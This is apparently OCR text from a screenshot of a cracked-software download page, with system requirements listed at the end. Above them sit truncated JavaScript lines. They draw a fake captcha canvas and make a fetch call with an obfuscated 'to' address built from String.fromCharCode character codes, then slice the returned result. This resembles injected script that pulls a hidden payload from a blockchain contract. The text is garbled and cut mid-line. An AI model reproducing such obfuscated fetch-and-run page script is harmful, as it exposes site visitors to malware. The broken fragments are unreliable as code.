
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
Required: 64 GB